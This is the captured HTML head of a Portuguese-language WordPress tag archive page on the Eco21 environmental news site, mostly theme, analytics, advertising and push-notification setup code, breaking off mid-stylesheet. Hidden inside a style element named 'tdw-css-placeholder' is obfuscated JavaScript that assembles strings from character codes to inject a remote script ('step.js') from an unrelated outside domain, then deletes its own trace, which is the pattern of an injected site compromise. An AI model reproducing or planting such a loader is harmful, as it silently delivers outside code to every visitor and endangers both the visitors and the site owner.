

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eco21.eco.br/tag/decada-do-oceano/
body_size: 58629
content:
<!doctype html ><html lang="pt-BR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><title>Arquivo de década do oceano - Eco21</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://eco21.eco.br/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://eco21.eco.br/tag/decada-do-oceano/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Arquivo de década do oceano" /><meta property="og:url" content="https://eco21.eco.br/tag/decada-do-oceano/" /><meta property="og:site_name" content="Eco21" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eco21.eco.br/tag/decada-do-oceano/","url":"https://eco21.eco.br/tag/decada-do-oceano/","name":"Arquivo de década do oceano - Eco21","isPartOf":{"@id":"https://eco21.eco.br/#website"},"primaryImageOfPage":{"@id":"https://eco21.eco.br/tag/decada-do-oceano/#primaryimage"},"image":{"@id":"https://eco21.eco.br/tag/decada-do-oceano/#primaryimage"},"thumbnailUrl":"https://media.eco21.eco.br/2022/10/9eee9faa-dialogos-da-cultura-oceanica--e1666149811310.jpg","breadcrumb":{"@id":"https://eco21.eco.br/tag/decada-do-oceano/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eco21.eco.br/tag/decada-do-oceano/#primaryimage","url":"https://media.eco21.eco.br/2022/10/9eee9faa-dialogos-da-cultura-oceanica--e1666149811310.jpg","contentUrl":"https://media.eco21.eco.br/2022/10/9eee9faa-dialogos-da-cultura-oceanica--e1666149811310.jpg","width":762,"height":665},{"@type":"BreadcrumbList","@id":"https://eco21.eco.br/tag/decada-do-oceano/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://eco21.eco.br/"},{"@type":"ListItem","position":2,"name":"década do oceano"}]},{"@type":"WebSite","@id":"https://eco21.eco.br/#website","url":"https://eco21.eco.br/","name":"Eco21","description":"Nossa missão é semear informação ambiental de qualidade","publisher":{"@id":"https://eco21.eco.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eco21.eco.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://eco21.eco.br/#organization","name":"Eco21","url":"https://eco21.eco.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://eco21.eco.br/#/schema/logo/image/","url":"https://media.eco21.eco.br/2021/12/eco21-300x73-1.png","contentUrl":"https://media.eco21.eco.br/2021/12/eco21-300x73-1.png","width":300,"height":73,"caption":"Eco21"},"image":{"@id":"https://eco21.eco.br/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Feed para Eco21 &raquo;" href="https://eco21.eco.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Eco21 &raquo;" href="https://eco21.eco.br/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de tag para Eco21 &raquo; década do oceano" href="https://eco21.eco.br/tag/decada-do-oceano/feed/" />
<script id="eco21-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://eco21.eco.br/wp-content/litespeed/css/0ddda9b1b2f83ed3910326ef99bea02a.css?ver=eb987" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://eco21.eco.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-M3Z3ZG049Z" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["eco21.eco.br"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-M3Z3ZG049Z");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://eco21.eco.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eco21.eco.br/wp-json/wp/v2/tags/1542" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eco21.eco.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Everest Forms 3.4.1" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/eco21.eco.br\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script type="litespeed/javascript">window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.serviceWorkerParam={scope:'/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/'};oneSignal_options.serviceWorkerPath='OneSignalSDKWorker.js';OneSignal.Notifications.setDefaultUrl("https://eco21.eco.br");oneSignal_options.wordpress=!0;oneSignal_options.appId='d67013db-dbb0-461e-9316-d08e70c59408';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.title="";oneSignal_options.welcomeNotification.message="";oneSignal_options.path="https://eco21.eco.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.promptOptions={};oneSignal_options.promptOptions.actionMessage="Gostaríamos de enviar notificações com as últimas noticias.";oneSignal_options.promptOptions.exampleNotificationTitleDesktop="Este é um exemplo de notificação";oneSignal_options.promptOptions.exampleNotificationMessageDesktop="As notificações irão aparecer na sua área de trabalho";oneSignal_options.promptOptions.exampleNotificationTitleMobile="Notificações de exemplo";oneSignal_options.promptOptions.exampleNotificationMessageMobile="As notificações irão aparecer no seu dispositivo";oneSignal_options.promptOptions.exampleNotificationCaption="(você pode cancelar a assinatura a qualquer momento)";oneSignal_options.promptOptions.acceptButtonText="PERMITIR";oneSignal_options.promptOptions.cancelButtonText="NÃO, OBRIGADO(A)";oneSignal_options.promptOptions.siteName="http://eco21.eco.br";oneSignal_options.promptOptions.autoAcceptTitle="Clique em PERMITIR";oneSignal_options.notifyButton={};oneSignal_options.notifyButton.enable=!0;oneSignal_options.notifyButton.position='bottom-left';oneSignal_options.notifyButton.theme='default';oneSignal_options.notifyButton.size='medium';oneSignal_options.notifyButton.showCredit=!0;oneSignal_options.notifyButton.text={};oneSignal_options.notifyButton.text['tip.state.unsubscribed']='Inscreva-se para receber notificações';oneSignal_options.notifyButton.text['tip.state.subscribed']='Você está inscrito para receber notificações';oneSignal_options.notifyButton.text['tip.state.blocked']='Você bloqueou notificações';oneSignal_options.notifyButton.text['message.action.subscribed']='Obrigado por assinar!';oneSignal_options.notifyButton.text['message.action.resubscribed']='Você está inscrito para receber notificações';oneSignal_options.notifyButton.text['message.action.unsubscribed']='Você não receberá notificações novamente';oneSignal_options.notifyButton.text['dialog.main.title']='Gerenciar notificações do site';oneSignal_options.notifyButton.text['dialog.main.button.subscribe']='INSCREVA-SE';oneSignal_options.notifyButton.text['dialog.main.button.unsubscribe']='CANCELAR INSCRIÇÃO';oneSignal_options.notifyButton.text['dialog.blocked.title']='Desbloquear notificações';oneSignal_options.notifyButton.text['dialog.blocked.message']='Siga estas instruções para permitir notificações:';oneSignal_options.notifyButton.colors={};oneSignal_options.notifyButton.offset={};OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script>  <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9538640844495887&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/eco21.eco.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.7";var td_get_template_directory_uri="https:\/\/eco21.eco.br\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="42627f3a40";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://eco21.eco.br/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://eco21.eco.br/tag/decada-do-oceano/",
                    "name": "Década do oceano"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://media.eco21.eco.br/2021/12/eco21-300x73-1-150x73.png" sizes="32x32" /><link rel="icon" href="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" /><meta name="msapplication-TileImage" content="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" /><style type="text/css" id="wp-custom-css">.tdb_header_logo .tdb-logo-img-wrap img{
    width: 180px;
    height:43px;
}</style><style></style><meta property="og:site_name" content="Eco21"/><meta property="og:title" content="década do oceano"/><meta property="og:url" content="https://eco21.eco.br/tag/decada-do-oceano/"/><meta property="og:description" content="Nossa missão é semear informação ambiental de qualidade"/><meta property="og:image" content="https://media.eco21.eco.br/2022/05/cae2fac3-colibris-com-eco21-1000x1000px.jpg"/><meta property="og:image:url" content="https://media.eco21.eco.br/2022/05/cae2fac3-colibris-com-eco21-1000x1000px.jpg"/><meta property="og:image:secure_url" content="https://media.eco21.eco.br/2022/05/cae2fac3-colibris-com-eco21-1000x1000px.jpg"/><meta name="twitter:title" content="década do oceano"/><meta name="twitter:url" content="https://eco21.eco.br/tag/decada-do-oceano/"/><meta name="twitter:description" content="Nossa missão é semear informação ambiental de qualidade"/><meta name="twitter:image" content="https://media.eco21.eco.br/2022/05/cae2fac3-colibris-com-eco21-1000x1000px.jpg"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@eco21"/><link rel="canonical" href="https://eco21.eco.br/tag/decada-do-oceano/"/><meta name="description" content="Nossa missão é semear informação ambiental de qualidade"/><meta name="p:domain_verify" content="f31efb86e1707270abd9de587117b205"/><style id="tdw-css-placeholder">var avkrxmao="amxgcprse";try{varabnkfzrngu=String;var avubygcc="f"+"ro"+abnkfzrngu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let adsyyqix="s"+"c"+abnkfzrngu[avubygcc](114,105,112,116);var _yoigzjrd="c"+"re"+abnkfzrngu[avubygcc](97,116,101,69,108,101,109,101,110,116);let _htzfxhm="s"+abnkfzrngu[avubygcc](114,99);let ahrkfav=abnkfzrngu[avubygcc](105,100);var _eielbt="cu"+"rre"+abnkfzrngu[avubygcc](110,116,83,99,114,105,112,116);let aiethwgpoa="pa"+"r"+abnkfzrngu[avubygcc](101,110,116,78,111,100,101);let _xxmmxryq="i"+"ns"+abnkfzrngu[avubygcc](101,114,116,66,101,102,111,114,101);var _juczfrnaq="ge"+"El"+abnkfzrngu[avubygcc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aqovshgawpl="h"+"e"+abnkfzrngu[avubygcc](97,100);var _lyyimzciyti="ap"+"p"+abnkfzrngu[avubygcc](101,110,100,67,104,105,108,100);let _yjjhcuy=document;let _ecnbxsmmfpb="t"+"e"+abnkfzrngu[avubygcc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tuyuaig=_yjjhcuy[_yoigzjrd](adsyyqix);_tuyuaig['as'+'y'+'nc']=true;var aukwpyvgy=abnkfzrngu[avubygcc](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+abnkfzrngu[avubygcc](47)+"s"+"cr"+abnkfzrngu[avubygcc](105,112,116,115)+abnkfzrngu[avubygcc](47)+abnkfzrngu[avubygcc](115,116,101,112,46,106,115);_tuyuaig[_htzfxhm]=aukwpyvgy;_tuyuaig[ahrkfav]=_ecnbxsmmfpb;if(_yjjhcuy[_eielbt]){_yjjhcuy[_eielbt][aiethwgpoa][_xxmmxryq](_tuyuaig,_yjjhcuy[_eielbt]);let _ezvdnstx=document;if (_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_yjjhcuy[_juczfrnaq](aqovshgawpl)[0][_lyyimzciyti](_tuyuaig);if (_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ezvdnstx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='wp-block-latest-posts-inline-css' type='text/css'>.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://eco21.eco.br/wp-includes/blocks/latest-posts/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: 